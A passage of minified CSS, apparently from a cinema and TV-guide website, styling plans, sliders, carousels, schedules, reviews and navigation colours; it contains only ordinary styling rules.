0px;font-size:13px;line-height:18px;text-shadow:1px 1px 0 #fff}.plan ul li a.pt-popover{color:#000;border-bottom:1px dashed #000;position:relative}.plan ul li a.pt-popover:hover{text-decoration:none}.plan ul li a.pt-popover:after{position:absolute;top:0px;left:-15px;font-family:"FontAwesome";content:"\f059";color:#DDD;font-size:12px}.best-value.plan ul
li{padding:15px
0}.plan
.popover{width:250px;font-size:13px;text-align:center;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.plan .popover-title{background-color:#e84c3d;color:#fff;text-shadow:none;font-size:13px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.plan .popover-content{font-size:12px}.plan
.btn{text-shadow:none}.gray
.plan{border-top:1px solid #c5c5c5;background-color:#f1f1f1;-webkit-box-shadow:-1px 0 0px rgba(0, 0, 0, 0.15);box-shadow:-1px 0 0px rgba(0, 0, 0, 0.15)}.gray .plan
.header{background:#fafafa;border:1px
solid #cacaca;width:150px;height:150px;margin:15px
auto;border-radius:100%}.gray .plan .header
h3{color:#e84c3d;display:block;margin-top:30px}.gray .plan .header
.price{font-size:24px;padding-top:5px}.gray .plan
ul{background:#f1f1f1;border-top:1px solid #e4e4e4}.gray .plan ul
li{border-bottom:1px solid #e4e4e4;border-top:1px solid #f8f8f8;color:#333}.white
.plan{border-color:#f3f3f3}.white .plan
.header{color:#fff;background:#e84c3d}.white .plan .header
h3{color:#fff}.white .plan
ul{-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);background-color:#fbfbfb}.white .plan ul
li{border-bottom:1px solid #f5f5f5}.stripped
.header{background:#e84c3d;border:none;-webkit-box-shadow:0px 0px 60px #cd3c2e inset;-moz-box-shadow:0px 0px 60px #cd3c2e inset;box-shadow:0px 0px 60px #cd3c2e inset;color:#fff}.stripped .header
h3{color:#fff}.stripped .plan
ul{-webkit-box-shadow:0px 0px 32px 0px #cacaca inset;-moz-box-shadow:0px 0px 32px 0px #cacaca inset;box-shadow:0px 0px 32px 0px #cacaca inset;background:#fdfdfd}.stripped .plan ul
li{border:1px
solid #ececec;border-top:none;color:#666}.stripped .plan ul li:nth-child(even){-webkit-box-shadow:0px 0px 40px #e4e4e4 inset;-moz-box-shadow:0px 0px 40px #e4e4e4 inset;box-shadow:0px 0px 40px #e4e4e4 inset;background:#fff;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}@media (min-width:668px){.best-value.plan{top:-30px;position:relative}}#map-canvas{height:450px}.sidebar #map-canvas{height:350px}#map-canvas
img{max-width:inherit}.scrollToTop{color:#fff;position:fixed;bottom:5px;right:5px;width:50px;height:50px;text-align:center;cursor:pointer;background-color:#000;z-index:1005;display:none}.scrollToTop
i{line-height:50px;font-size:24px}@media (max-width:667px){.scrollToTop{width:40px;height:40px;background-color:rgba(0, 0, 0, 0.4)}.scrollToTop
i{line-height:40px;font-size:20px}}.slider-banner-container{width:100%;position:relative;padding:0}.slider-banner,.slider-banner-2,.slider-banner-3,.slider-banner-fullscreen{width:100%;position:relative}.slider-banner>ul,.slider-banner-2>ul,.slider-banner-3>ul,.slider-banner-fullscreen>ul{display:none}.slideshow-boxed{padding:20px
0 60px}.slideshow-boxed .slider-banner-container{padding:10px;background:#fff;border:1px
solid #eaeaea}.slideshow-boxed .tp-caption{margin-left:20px !important}.tp-caption{z-index:5}.tp-caption a.btn,
.tp-caption a.btn:hover{color:#fff}.default_bg{background-color:#e84c3d;color:#fff}.white_bg{background-color:#fff;color:#333}.dark_gray_bg{background-color:#666;color:#fff}.light_gray_bg{background-color:#fafafa;color:#333;border:1px
solid #f3f3f3!important;border-left:none!important}.tp-caption.small_thin_white{font-size:18px;line-height:26px;color:#e1e1e1;font-weight:300;text-shadow:1px 1px 1px #000}.tp-caption.small_thin_dark{font-size:18px;line-height:26px;color:#000;font-weight:400}.tp-caption.large{font-size:36px;padding:0px
15px}.tp-caption.medium{font-size:22px;padding:2px
10px}.tp-caption.small{font-size:14px;padding:5px}@media (max-width:1199px){.tp-caption{margin-left:20px !important}}.tparrows.round{background-image:none;width:50px;height:50px;text-align:center;color:#fff;background-color:rgba(0, 0, 0, 0.5);top:50% !important;-webkit-transition:all linear 0.2s;-moz-transition:all linear 0.2s;-o-transition:all linear 0.2s;-ms-transition:all linear 0.2s;transition:all linear 0.2s;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.tparrows.round:before{font-family:'fontello';font-size:24px;content:'\e87c';line-height:52px;display:inline-block}.tparrows.round.tp-rightarrow:before{content:'\e87d'}.tparrows.round:hover{color:#fff;background-color:#e84c3d}.slideshow-boxed .slider-banner-container
.tparrows{opacity:0;filter:alpha(opacity=0)}.slideshow-boxed .slider-banner-container:hover
.tparrows{opacity:1;filter:alpha(opacity=100)}.tp-bullets{z-index:100}.tp-bullets.simplebullets.round
.bullet{background-image:none;width:14px;height:14px;background:rgba(0, 0, 0, 0.5);border:none;margin:0
3px;-webkit-transition:all linear 0.2s;-moz-transition:all linear 0.2s;-o-transition:all linear 0.2s;-ms-transition:all linear 0.2s;transition:all linear 0.2s;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.bullets-with-bg+.tp-bullets.preview4{height:auto;background-color:rgba(255, 255, 255, 1);padding:5px
15px;bottom:-6px !important;border-radius:3px}.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round
.bullet.selected{background-color:#e84c3d}.tp-bannertimer{background-image:none;background-color:rgba(232, 76, 61, 0.7);z-index:100;display:none}.slideshow-boxed .tp-bullets{bottom:-33px !important}.slideshow-boxed .bullets-with-bg+.tp-bullets.preview4{padding:7px
15px 2px;bottom:-45px !important}.slideshow-boxed .tp-rightarrow{right:10px !important}.slideshow-boxed .tp-leftarrow{left:10px !important}.slideshow-boxed .tp-bullets.hidebullets{opacity:1 !important;filter:alpha(opacity=100) !important}@media (max-width:480px){.tparrows,.tp-bullets{display:none}}.owl-carousel{z-index:4}.owl-carousel .owl-item>div{margin:10px
0 20px}.owl-carousel.carousel .owl-item>div,
.owl-carousel.carousel-autoplay .owl-item>div{margin:10px
20px 20px 0}.owl-carousel.clients .owl-item>div{margin:0px
30px 0px 0}.well.owl-carousel .owl-item>div{margin:10px
0 0}.tab-content .owl-carousel .owl-item>div{margin:0
0 20px}.caption{background-color:rgba(255, 255, 255, 0.85);padding:15px;position:absolute;bottom:80px;left:80px;width:40%;border:1px
solid #fff}.caption
.title{margin-top:0}@media (max-width:991px){.caption{width:90%;bottom:40px;left:40px}}@media (max-width:667px){.caption{width:100%;bottom:30px;left:0;position:relative;background-color:#fafafa;bottom:0;padding-bottom:35px}}.owl-controls{width:100%;margin-top:10px}.owl-controls .owl-buttons
div{display:inline-block;zoom:1;padding-left:6px;padding-right:6px;padding-top:2px;font-size:12px;width:20px;height:22px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.owl-prev{background-color:#e84c3d;color:#f1f1f1}.owl-next{margin-left:4px;background-color:#f1f1f1;color:#e84c3d}.owl-prev:hover,
.owl-next:hover,
.gray-bg .owl-next:hover{background-color:#333;color:#f1f1f1}.gray-bg .owl-next{background-color:#fff}.owl-controls .owl-buttons div:after{font-family:"fontello";font-size:14px;line-height:20px}.owl-prev:after{content:"\e87c"}.owl-next:after{content:"\e87d"}.no-touch .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-controls .owl-pagination{position:absolute;bottom:25px;text-align:center;margin:0
auto;display:block;width:100%}.owl-controls .owl-page{display:inline-block;zoom:1}.owl-controls .owl-page
span{display:block;width:12px;height:12px;margin:5px
4px;background:#fff}.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover
span{background:#e84c3d}.ie8 .tp-caption{line-height:1.5!important}.ie8
.overlay{background-color:rgb(241, 241, 241);display:none;opacity:0.8!important;filter:alpha(opacity=80)!important}.ie8 a.overlay
i{display:none}.ie8 .overlay-container:hover a.overlay i,
.ie8 .overlay-container:hover
.overlay{display:block}.btn.search{background-color:#1d6b95;color:#fff}.btn.search:hover{background-color:#489bcc;border:1px
solid #1d6b95}.fb-page{margin-bottom:10px}.bc-wrapper{position:relative}.bc-wrapper .bc-menu{position:absolute;z-index:1000;width:100%;display:none}.input-group .bc-wrapper .bc-menu{top:38px}.ui-autocomplete{position:absolute;cursor:default;z-index:221001 !important}.demopadding{margin-top:0px;margin-bottom:15px}.icon{position:relative;text-align:center;width:0px;height:0px;padding:20px;border-top-right-radius:20px;border-top-left-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;-moz-border-radius:20px 20px 20px 20px;-webkit-border-radius:20px 20px 20px 20px;-khtml-border-radius:20px 20px 20px 20px;color:#FFF}.icon
i{font-size:20px;position:absolute;left:9px;top:10px;color:#fff}.icon.social{margin:0
5px 10px 0;cursor:pointer;background:#1d6b95;color:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}.icon.social:hover{background:#7DBADB;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}.icon.social.fb
i{left:13px;top:10px}.icon.social.tw
i{left:11px}.icon.social.in
i{left:11px}.icon.social.gp
i{left:11px}.icon.social.pi
i{left:11px}.top10{margin:0
20px 10px 0;cursor:pointer;background:#1d6b95;color:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s;padding-left:14px;padding-right:14px;padding-top:6px;padding-bottom:6px;min-width:80px;border-top-right-radius:8px;border-top-left-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px;-moz-border-radius:8px 8px 8px 8px;-webkit-border-radius:8px 8px 8px 8px;-khtml-border-radius:8px 8px 8px 8px}.top10
a{display:block;color:#fff;font-size:13px}.top10:hover{color:#1d6b95;background:#ddd;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}.equal{display:flex;display:-webkit-flex}.imdbImgInfo{padding:4px;font-size:11px;color:white;position:absolute;top:0px;float:right;background:#bd9c1b;font-weight:bold;opacity:0.85;filter:alpha(opacity=85)}.topImgInfo{padding-left:6px;font-size:26px;font-weight:bold;color:#076294;text-align:right}.inCinemaInfo,.inCinemaInfo2,.inCinemaInfo3{padding-top:4px;padding-bottom:4px;padding-left:8px;padding-right:8px;font-size:13px;font-weight:bold;color:white;position:absolute;top:1px;right:16px;background:#076294;opacity:0.85;filter:alpha(opacity=85)}.inCinemaInfo2{top:inherit;bottom:0px;display:none;right:0px}.inCinemaInfo3{top:0px;bottom:inherit;background:transparent;color:#ddd;right:0px;display:none;opacity:0.75;font-size:20px;cursor:pointer;z-index:2;filter:alpha(opacity=75)}.inCinemaInfo3:hover{opacity:1;color:#ddd;filter:alpha(opacity=100)}a>.inCinemaInfo3{right:12px;font-size:24px;padding-top:2px}.noWrap{white-space:nowrap;overflow:hidden;color:#999797;text-overflow:ellipsis}.btn-round{width:40px;height:40px;border-radius:50%}.btn-round.btn-lg{width:48px;height:48px;padding:6px;min-width:48px}.btn-round.btn-sm{width:34px;height:34px;padding:4px;font-size:16px;min-width:34px}.btn-round.btn-xs{width:24px;height:24px;padding:2px;min-width:24px}li a.openAir:after{font-family:'FontAwesome';content:" \f186";padding-left:5px}.bootstrap-select.cinemaLong{width:200px}.movieMenu{margin-left:0px;margin-right:0px;border-top:1px solid #94bcd1}.movieMenu .nav>li>a{padding:8px
15px;color:#fff}.movieMenu .nav>li>a:hover{background-color:#94bcd1 }.movieMenu .nav>li>a:focus{background-color:inherit}.movieMenu
li{border-right:1px solid #94bcd1}.movieMenu li
span{padding-right:5px}#mobileMovieInfo
li{float:left;display:block;position:relative}ul#mobileMovieInfo{padding-left:0px;margin-bottom:0px}#mobileMovieInfo
li{padding:8px
15px}#mobileMovieInfo li
a{text-decoration:none;font-size:15px;color:#fff}#mobileMovieInfo li:hover{background-color:#aec8d6;cursor:pointer}#mobileMovieInfo li
div{padding-right:5px}#mobileMovieInfo li
span{padding-right:0px;color:#fff}#reviews img.media-object{border:1px
solid #1d6b95;width:57px;margin-right:5px;max-width:none}#reviews
.media{margin-bottom:20px}#reviews
.progress{position:relative;background-color:#AED3E6}#reviews .progress-bar{background-color:#65AAE6}#reviews .progress
span{position:absolute;left:0;width:100%;text-align:center;z-index:2;padding-top:2px;font-size:12px;font-weight:bold;color:#0B4C85}#leftData_img{border:1px
solid #1d6b95}.profile-img-container{position:relative;display:inline-block;overflow:hidden}.profile-img-container img:hover{opacity:0.5}.profile-img-container:hover
a{opacity:1;top:0;z-index:500}.profile-img-container:hover a
span{top:50%;position:absolute;left:0;right:0;color:white;transform:translateY(-50%)}.profile-img-container
a{display:block;position:absolute;top:-100%;opacity:0;left:0;bottom:0;right:0;text-align:center;color:inherit}div.label{line-height:2}select
option{padding:10px;background:rgba(0, 0, 0, 0.3);color:#fff;text-shadow:0 1px 0 rgba(0, 0, 0, 0.4)}.typeahead.dropdown-menu
a{text-decoration:none}img.listTVImg{height:34px;width:34px}.guideStation{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;margin-top:2px;margin-left:10px;line-height:13px;font-size:11px;float:left;color:white;text-align:center;background-color:#717374;border-radius: .25em}.guideIcon{padding-left:10px;font-size:18px;float:left;padding-top:5px}.eventCall
.ace_ajax{padding:2px
4px;font-size:13px}.btn.dropdown-toggle{padding:4px;font-size:10px}.movieItemResize{font-size:10px}.image-box
.h4.noWrap{margin-bottom:2px}.tvTimeTo{padding:4px;font-size:11px;color:white;bottom:0px;margin:auto;background:#717374;text-align:center}.input-group-xs>.input-group .form-control:first-child,.input-group-xs>.input-group-addon:first-child,.input-group-xs>.input-group-btn:first-child>.btn,.input-group-xs>.input-group-btn:first-child>.btn-group>.btn,.input-group-xs>.input-group-btn:first-child>.dropdown-toggle,.input-group-xs>.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-xs>.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,#selectTo.btn{border-top-right-radius:0px;border-bottom-right-radius:0px}.input-group-xs>.input-group-addon:last-child,#selectFrom.btn{border-top-left-radius:0;border-bottom-left-radius:0;cursor:pointer}.input-group-xs>.input-group-btn>.btn{height:20px;padding:1px
5px;font-size:11px;line-height:1.5;border-radius:3px}.input-group-xs>.form-control,.input-group-xs>.input-group-addon,.input-group-xs>.input-group-btn>.btn{height:20px;padding:1px
5px;font-size:10px;line-height:1.5;margin:0px;border-radius:0px}.input-group-xs>.input-group-addon{background-color:#1d6b95 }.dropCast
.btn{text-transform:none}@media (min-width:668px){img.listTVImg{height:40px;width:40px}.guideStation{font-size:13px;padding-top:2px;padding-bottom:2px;padding-left:6px;padding-right:6px;margin-top:5px;margin-left:10px;line-height:18px}.guideIcon{padding-left:10px;font-size:23px;float:left;padding-top:10px}.eventCall
.ace_ajax{font-size:15px}#tvguide .col-sm-4 .guideList, #tvguide .col-md-3
.guideList{display:block;max-width:130px;height:auto}.tvTimeTo{max-width:130px;margin:0}.movieItemResize{font-size:12px}.image-box
.h4.noWrap{margin-bottom:4px}#singleInfo
#movieLeftImage{width:180px;margin-bottom:30px;margin-top:-25px}#singleInfo .btn-info{width:134px}#scheduleList
.imdbImgInfo{font-size:14px;padding:6px}}@media (min-width: 422px) and (max-width: 667px){.h4{font-size:14px;margin-top:2px;margin-bottom:2px}.scheduleItemRow{font-size:small}a.overlay
i{position:absolute;left:50%;top:50%;font-size:20px;line-height:22px;color:#e84c3d;margin-top:-6px;margin-left:-8px;text-align:center}.imdbImgInfo{display: }.image-box img:not(.streamType){width:100%}.image-box .col-xs-2{width:25%;padding-right:10px}.image-box .col-xs-10{width:75%;padding-left:0px;padding-right:0px}.tab-content{padding:8px}#singleInfo
#movieLeftImage{width:110px;margin-bottom:30px;margin-top:-25px}#singleInfo .btn-info{width:80px;font-size:20px}#singleInfo
.playTrailer{display:none}#singleInfo
h1{font-size:24px}#scheduleList
.imdbImgInfo{font-size:12px}}@media (min-width: 421px){#smallMobileImg{display:none !important}#movieLeftImage{display:block !important}#filterScheduleXS{display:none !important}.movieInfo{font-family:Roboto,sans-serif;padding-top:6px;padding-bottom:10px;font-size:16px;line-height:1.05em;text-overflow:ellipsis;word-wrap:break-word;overflow:hidden;display:inline-block;height:3.15em}.hidden-xxs{display:inherit}#singleInfo
h1{font-size:21px}}@media (max-width: 420px){h1{font-size:26px}h2{font-size:20px}h3{font-size:16px;font-weight:bold}h4,.panel-title{font-size:14px;font-weight:bold}h5{font-size:13px;font-weight:bold}#smallMobileImg
img{max-width:60%;display:initial;margin-bottom:5px}#smallMobileImg{text-align:center;display:block !important;margin:0px}#movieLeftImage{display:none !important}#movieRight{width:100%}#filterScheduleNormal{display:none !important}#filterScheduleXS{display:block !important}#reviews
small{max-height:90px;overflow:hidden;display:grid}.demopadding{display:none !important}.checkbox
label{padding-left:2px}.btn{font-size:11px}.form-control:not(#searchterm_list):not(#searchDirector):not(#filterDate){font-size:11px;padding:3px
6px;line-height:1.2;height:32px}.navbar-toggleL{max-width:80px;white-space:nowrap;overflow:hidden}#scheduleList .col-xs-4{width:50%}.movieInfo{padding-top:2px;padding-bottom:4px;font-size:12px;line-height:1.05em;text-overflow:ellipsis;word-wrap:break-word;overflow:hidden;display:inline-block;height:2.10em}.hidden-xxs{display:none}}.floatLeft{float:left}.floatRight{float:right}.sidebar{overflow:hidden}@media (max-width: 991px){.affix{position:static}}@media (min-width: 992px){img.listTVImg{height:50px;width:50px}.guideStation{font-size:13px;padding-top:2px;padding-bottom:2px;padding-left:6px;padding-right:6px;margin-top:5px;margin-left:10px;line-height:18px}.guideIcon{padding-left:10px;font-size:23px;float:left;padding-top:10px}.eventCall
.ace_ajax{font-size:15px}#tvguide .col-sm-4 .guideList, #tvguide .col-md-3
.guideList{display:block;max-width:130px;height:auto}.movieItemResize{font-size:13px}.image-box
.h4.noWrap{margin-bottom:5px}.tvTimeTo{max-width:130px;margin:0}.affix{position:fixed}.affix-top{position:static}.affix-bottom{position:absolute}}.btn-info{color:#fff;background-color:#2481B3;border-color:#156996}.table>tbody>tr.info>td{background:#fff}.hidden-until-ready{visibility:hidden}.breadcrumb>li+li:before{content:"|"}.breadcrumb>.active{font-weight:bold}.modal-header
.close{color:white;filter:alpha(opacity=100);opacity:1}.hr-sect{display:flex;flex-basis:100%;align-items:center;color:rgba(0, 0, 0, 0.35);margin:8px
0px}.hr-sect::before,.hr-sect::after{content:"";flex-grow:1;background:rgba(0, 0, 0, 0.35);height:1px;font-size:0px;line-height:0px;margin:0px
8px}.label.label-warning{background-color:gray;color:#fff;font-size:12px}#filterScheduleXS .checkbox input[type="checkbox"], #filterScheduleXS .checkbox-inline input[type="checkbox"]{position:inherit;margin-left:0px;margin-right:5px}h3
span{color:#343434}#rewardsList .form-control{width:inherit;display:inherit}#rewards .list-group-item{border:0px;background:inherit}#rewards .list-group-item:hover{background:#ccc}.filteredGenres
a{color:white}.filteredGenres .label:hover{background-color:gray}.filteredGenres a:hover{color:white}.dropdown-header{padding-top:6px;padding-bottom:0px;padding-left:2px;font-weight:bold}.bootstrap-select.btn-group .dropdown-menu li
a.opt{padding-left:1.50em}.dropdown-menu
.divider{margin:4px
0;padding-left:2px;padding-right:2px}.dropdown-menu>.active>a{font-weight:bold}ul#viewType{margin-left:-15px;margin-right:-15px}#viewType.nav-tabs>li{float:none;display:inline-block;zoom:1}#viewType.nav-tabs{text-align:center}#viewType.nav-tabs>li>a{font-size:18px;padding:6px
12px}#viewType.nav-tabs>li:not(.active)>a{color:#ccc}#viewType .image-box,.image-box-schedule{background-color:white;border:0px;cursor:pointer}#singleInfo .closePanel
span{font-size:30px;padding:5px;opacity:50;filter:alpha(opacity=50);cursor:pointer}#singleInfo{margin-left:10px;margin-right:10px}.singleInfoBorder{border:1px
solid #666;display:block;padding:0px
10px 10px 10px;background:#fafafa}#removeSearch{cursor:pointer}.cursorPointer{cursor:pointer}.modal-dialog
form{margin:0px}.modal-dialog
table{width:100%}.modal-dialog
select{width:95%}.modal-dialog .btn-warning{margin-right:10px;float:left}.red-closed{background:red;color:#FFF;font-size:11px;padding:15px;text-align:center;margin-top:10px;margin-bottom:10px}.movieDrop{overflow:auto;z-index:99999}.movieDrop
li{margin-bottom:3px;padding-bottom:3px}.otherTimes{border-bottom:1px solid #ccc;margin-bottom:5px}.otherTimes
.tvTime{font-size:11px;padding:0
0 0 3px}.otherTimes
.tvStation{font-size:11px;padding:0
0 0 3px;font-weight:bold}.image-box .btn-sm,.btnSearcTV{margin-top:3px;min-height:20px;max-height:30px;background:#717374 }.dropdown-menu>li>a{font-size:11px;padding:3px
5px}.bootstrap-select.show-tick .dropdown-menu li a
span.text{vertical-align:middle}.dropdown-menu>li>a
span{vertical-align:middle}.dropdown-menu>li>a .glyphicon:not(.check-mark){font-size:20px;padding:3px}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{top:10px}#modalTVSchedule .modal-dialog{height:100vh !important;display:flex}#modalTVSchedule .modal-content{margin:auto !important;height:fit-content !important}.tvFilterCollapse
a{padding:6px;color:white;font-size:10px}.tvFilterCollapse
i{font-size:13px;padding-left:5px}.sub-filter-row{font-size:13px;padding-left:5px;padding-right:5px}#collapseFilter .panel-body{padding:2px}.groupCast .dropdown-menu
li{padding-top:2px;padding-left:5px;padding-right:5px;padding-bottom:2px;font-size:12px;cursor:pointer}.pickOperator{cursor:pointer;color:#1d6b95;font-weight:bold}.modal-header{padding:5px}.dateTvInfo{background:#eff7fb;padding-left:8px;padding-right:8px;padding-top:3px;padding-bottom:3px;font-size:12px;color:#000}.btn.btn-xs.colLightBlue{padding-left:10px;padding-right:10px;text-transform:none;background-color:#eff7fb;color:#1d6b95 !important}.filter-option-inner-inner{text-transform:none}#movieTvCinema{font-size:12px}.pickCastFilter{color:#1d6b95;cursor:pointer}.film_rightCell .pickCastFilter:hover{text-decoration:underline;font-weight:bolder}.scheduleItemRow .pickCastFilter:hover{text-decoration:underline}.emptyFilter{float:left;margin-right:5px;margin-bottom:5px;cursor:pointer;padding-left:4px;padding-right:4px;padding-top:1px;padding-bottom:1px;font-size:10px}.emptyFilter
.glyphicon{font-size:9px}a,.text-default{color:#1d6b95}a:hover{color:#489bcc}mark,.mark{background-color:#1d6b95;color:#fff}.table>thead>tr>th{border-bottom:1px solid #1d6b95;background-color:#1d6b95;color:#fff}.table-bordered{border-color:#1d6b95}.default-bg{background-color:#1d6b95;color:#fff}.default-translucent-bg:after{background-color:rgba(61,120,216,0.7)}.blogpost .post-info{background-color:#1d6b95;color:#fff}.blogpost .side .social-links li
a{background-color:transparent;border-color:transparent;color:#1d6b95}.blogpost ul.links li a:hover{color:#1d6b95}.timeline-date-label{color:#1d6b95}@media (min-width:768px){.timeline .timeline-item:before{background-color:#fff;border:1px
solid #1d6b95}}.btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open .dropdown-toggle.btn-gray{color:#fff;background-color:#1d6b95;border-color:#1d6b95}.btn-light-gray:hover,
.btn-light-gray:focus,
.btn-light-gray:active,
.btn-light-gray.active,
.open .dropdown-toggle.btn-light-gray{color:#fff;background-color:#1d6b95;border-color:#1d6b95}.btn-default{background-color:#1d6b95;color:#fff !important;border-color:#489bcc}.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{color:#fff !important;background-color:gray;border-color:gray}.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default{background-color:#489bcc;border-color:#489bcc}.btn-white{background-color:transparent;color:#489bcc;border:1px
solid #1d6b95}.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.open .dropdown-toggle.btn-white{color:#fff;background-color:#489bcc;border-color:#489bcc}.default-bg .form-control{border-color:#1d6b95;background-color:rgba(0, 0, 0, 0.2);-webkit-box-shadow:inset 0 2px 3px rgba(0, 0, 0, .35);box-shadow:inset 0 2px 3px rgba(0, 0, 0, .35);color:#fff}.default-bg .form-control:focus{border-color:#1d6b95;background-color:rgba(0, 0, 0, 0.25)}.default-bg .input-group-addon{background-color:#489bcc;border-color:#1d6b95;color:#fff}.dropdown .active>a>.badge,
.dropdown a:hover .badge,
.dropdown .open>a>.badge{}ul.pagination li>a:hover{background-color:transparent;color:#fff;background-color:#1d6b95;border-color:#1d6b95}ul.pagination li.active a,.pagination>.active>a:hover,.pagination>.active>a:focus{color:#fff;background-color:#1d6b95;border-color:#1d6b95}.nav-tabs>li.active>a:after{}.tab-content:after{background-color:#1d6b95}@media (max-width:480px){.nav-tabs>li>a:hover:after{background-color:#1d6b95}}.tabs-style-2 .nav-tabs{border-bottom:1px solid #1d6b95}.tabs-style-2 .nav-tabs > li.active > a,
.tabs-style-2 .nav-tabs > li.active > a:hover,
.tabs-style-2 .nav-tabs > li.active > a:focus,
.tabs-style-2 .nav-tabs>li>a:hover{border:1px
solid #1d6b95;background-color:#1d6b95;color:#fff}.vertical .nav-tabs>li>a:hover:after{background-color:#1d6b95}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus,.nav-pills>li>a:hover,.nav-pills>li>a:focus{border:1px
solid #f3f3f3;color:#1d6b95;background-color:#fafafa}.nav-pills>li.active>a:after{color:#1d6b95}.nav-pills>li.active>a:hover:after,.nav-pills>li.active>a:focus:after,.nav-pills>li>a:hover:after,.nav-pills>li>a:focus:after{color:#1d6b95}.light .footer-content .nav-pills > li.active > a:hover,
.light .footer-content .nav-pills>li>a:hover{color:#489bcc}.panel-heading
a{background-color:#1d6b95;color:#fff}.panel-heading a:hover,
.panel-transparent .panel-heading a:hover{background-color:#1d6b95;color:#fff}.progress-bar-default{background-color:#1d6b95}.modal-content .modal-header{background-color:#1d6b95}.overlay
a{color:#1d6b95;background-color:#fff}.overlay-links a+a{color:#fff;background-color:#1d6b95}a.overlay
i{color:#1d6b95}.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav>.active>a:focus{color:#e7eff3;background-color:transparent}.main-navigation .navbar-nav > .open > a,
.main-navigation .navbar-nav > .open > a:hover,
.main-navigation .navbar-nav>.open>a:focus{color:#e7eff3}.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus,
.dropdown-menu .menu > .active > a,
.dropdown-menu .menu > .active > a:hover,
.dropdown-menu .menu>.active>a:focus{color:#1d6b95;border-color:transparent}.mega-menu .menu > li > a:hover,
.mega-menu .menu>li>a:focus{background-color:#fff;color:#1d6b95}.navbar-default .navbar-nav>.active.dropdown>a:before{color:#1d6b95}.navbar-default .navbar-nav>.dropdown.open>a:before{color:#e5e5e5}.dropdown .dropdown.open>a:before{color:#1d6b95}.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{background-color:#fafafa;border-color:#1d6b95}.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar{background-color:#1d6b95}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#1d6b95;background-color:transparent}.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav>.active>a:focus{color:#1d6b95;background-color:#fff}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#1d6b95}}.subfooter .navbar-default .nav > li > a:hover,
.subfooter .navbar-default .nav > .active > a:hover,
.subfooter .navbar-default .nav>.active>a:focus{background-color:transparent;color:#1d6b95}.box.gray-bg:hover{color:#1d6b95}.box.default-bg:hover{background-color:#fff;border:1px
solid #1d6b95}.box.default-bg:hover
*{color:#1d6b95}.box-style-1:not(.team-member):hover
i{color:#1d6b95}.box-style-1.default-bg:hover i,
.box-style-1.dark-bg:hover
i{color:inherit}.box-style-2:hover .default-bg{background-color:#fff;border:1px
solid #1d6b95}.box-style-2:hover .default-bg
*{color:#1d6b95}.box-style-2:hover .white-bg
*{color:#1d6b95}.box-style-3:hover .default-bg{background-color:#fff;border:1px
solid #1d6b95}.box-style-3:hover .default-bg
*{color:#1d6b95}.box-style-3:hover .white-bg
*{color:#1d6b95}.tag a:hover{color:#fff;background-color:#1d6b95;border-color:#1d6b95}.social-links li
a{background:#1d6b95;border:1px
solid #1d6b95;color:#fff}.social-links li a:hover{background-color:transparent;border-color:#489bcc;color:#489bcc}.social-links .dropdown.open>button>i:before{content:"\f00d";color:#1d6b95}.header-top .social-links li a:hover{color:#489bcc}.header-top-dropdown .dropdown.open>button,
.header-top-dropdown .dropdown>button:hover{color:#1d6b95}.plan .popover-title{background-color:#1d6b95;color:#fff}.gray .plan .header
h3{color:#1d6b95}.white .plan
.header{color:#fff;background:#1d6b95}.stripped
.header{background:#1d6b95;-webkit-box-shadow:0px 0px 60px #489bcc inset;-moz-box-shadow:0px 0px 60px #489bcc inset;box-shadow:0px 0px 60px #489bcc inset;color:#fff}.default_bg{background-color:#1d6b95;color:#fff}.tparrows.round:hover{color:#fff;background-color:#1d6b95}.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round
